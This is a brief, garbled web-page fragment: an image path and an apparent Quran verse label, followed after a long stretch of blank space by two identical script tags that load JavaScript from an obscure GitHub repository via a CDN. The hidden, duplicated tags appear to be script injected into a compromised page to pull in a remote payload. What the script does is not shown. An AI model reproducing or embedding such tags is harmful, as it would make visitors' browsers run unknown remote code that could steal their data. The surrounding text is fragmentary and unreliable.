 ( - Al-Ahzb-422)                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  